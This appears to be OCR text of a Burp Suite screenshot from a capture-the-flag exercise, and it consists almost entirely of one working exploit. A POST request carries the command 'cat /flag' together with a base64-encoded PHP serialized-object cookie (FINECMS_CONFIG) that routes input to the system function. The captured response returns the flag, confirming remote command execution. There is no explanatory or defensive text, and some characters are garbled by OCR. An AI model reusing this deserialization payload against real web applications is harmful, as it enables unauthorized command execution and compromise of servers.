 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
21 × 30 × 38 × 41 × 45 × 46 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.5.54:5076 ?
Request
Raw Params Headers Hex
POST /index.php?param=cat%20/flag HTTP/1.1
Host: 172.16.5.54:5076
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cnï¼ zh,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
Cookie:
FINECMS_CONFIG=TzoxMzoiRmluZWNtc0NvbmZpZyI6Mzp7czoyMToiAEZpbmVjbXNDb25maWcAY29uZmlnIjtzOjA6IiI7czoxOToiAEZpbmVjbXNDb25maWcAcGF0aCI7TjtzOjY6ImZpbHRlciI7YToxOntzOjQ6ImVjaG8iO3M6Njoic3lzdGVtIjt9fQ
X-Forwarded-For: 59.38.241.166
Connection: close
Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 May 2018 20:04:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Content-Length: 37
Connection: close
Content-Type: text/html; charset=utf-8
fed7b2d2-e0d2-4701-8c91-07d9f9ea43da
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches